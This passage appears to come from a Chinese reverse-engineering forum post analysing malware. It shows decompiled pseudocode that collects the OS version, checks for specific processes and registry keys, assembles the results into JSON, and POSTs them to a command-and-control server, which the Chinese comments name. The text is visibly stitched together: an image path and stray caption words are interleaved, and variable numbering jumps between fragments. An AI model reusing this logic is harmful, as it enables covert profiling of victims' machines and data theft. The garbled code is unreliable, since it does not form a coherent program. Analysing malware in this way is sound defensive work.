 string_add_str(&v312, ",\"major\":");
系统版本
v71 = int_to_str(&v277, v70[264]);
LOBYTE(v321) = 94;
string_add_string(&v312, v71);
LOBYTE(v321) = 83;
free_string(&v277);
string_add_str(&v312, ",\"minor\":");
v72 = int_to_str(&v277, v70[265]);
LOBYTE(v321) = 95;
string_add_string(&v312, v72);
LOBYTE(v321) = 83;
free_string(&v277);
LABEL_47:
if ( !v276 )
goto LABEL_80;
v73 = get_item(v66, "procs");
v280 = v73;
if ( !v73 )
goto LABEL_80;
string_add_str(&v312, ",\"procs\":[");
v74 = sub_C36490(v73);
v288 = 1;
v75 = 0;
v286 = v74;
v279 = 0;
if ( v74 <= 0 )
goto LABEL_79;
while ( 1 )
{
v76 = sub_C364B0(v73, v75);
// 检测进程,判断指定进程是否存在,如果存在就上传进程信息
if ( v76 && Process32First(hSnapshot, &pe) )
进程信息
{
v77 = get_item(v76, "$ref");
if ( !v77 )
{
v78 = get_item(v76, "id");
v293 = v78;
goto LABEL_60;
}
if ( v77[3] == 4 && sub_C2AD30(v77[4], "$[%d].procs[%d]", ArgList) >= 2 )
{
v79 = sub_C364B0(filename, *ArgList);
if ( v79 )
{
v80 = get_item(v79, "procs");
v120 = get_item(v114, "root");
检测注册表项是否存在
v121 = get_item(v114, "path");
version = v121;
if ( v116 && v116[3] == 3 && v120 && v120[3] == 4 && v121 && v121[3] == 4 )
{
v122 = strcmp(v120[4], "HKEY_CURRENT_USER");
if ( v122 )
v122 = v122 < 0 ? -1 : 1;
v123 = -2147483647;
if ( v122 )
v123 = 0;
v124 = strcmp(v120[4], "HKEY_LOCAL_MACHINE");
if ( v124 )
v124 = v124 < 0 ? -1 : 1;
if ( !v124 )
v123 = -2147483646;
v125 = strcmp(v120[4], "HKEY_CLASSES_ROOT");
if ( v125 )
v125 = v125 < 0 ? -1 : 1;
if ( !v125 )
v123 = 0x80000000;
v126 = strcmp(v120[4], "HKEY_USERS");
if ( v126 )
v126 = v126 < 0 ? -1 : 1;
if ( !v126 )
v123 = -2147483645;
v127 = strcmp(v120[4], "HKEY_CURRENT_CONFIG");
if ( v127 )
v127 = v127 < 0 ? -1 : 1;
if ( !v127 )
v123 = -2147483643;
v128 = strcmp(v120[4], "HKEY_CURRENT_USER_LOCAL_SETTINGS");
if ( v128 )
v128 = v128 < 0 ? -1 : 1;
if ( !v128 )
{
v123 = -2147483641;
goto LABEL_180;
}
if ( v123 )
{
// 检测注册表是否存在
if ( !RegOpenKeyExA(v123, version[4], 0, 0x20119u, &pageCloseTime) )
{
if ( !v288 )
string_add_str(&v312, ",");
v129 = int_to_str(&v277, *(phkResult + 5));
LOBYTE(v321) = 98;
string_add_string(&v312, v129);
LOBYTE(v321) = 83;
free_string(&v277);
string_add_str(&v312, "],\"curTime\":");
string_add_str(&v312, &::String);
v130 = my_time64();
v131 = sub_C2B030(v130);
LOBYTE(v321) = 99;
string_add_string(&v312, v131);
LOBYTE(v321) = 83;
free_string(&v277);
string_add_str(&v312, "}");
if ( Toolhelp32Snapshot != -1 )
CloseHandle(Toolhelp32Snapshot);
cls_string(&v304);
v132 = HttpOpenRequestA(v53[286], "POST", byte_C6EC38, 0, 0, v53, 0x800000u, 0);
send_and_recv_info(&v312, v132, &v304); // 将本级信息发送给C&C服务器,再获取C&C服务器下发的配置信息
吾爱破解论坛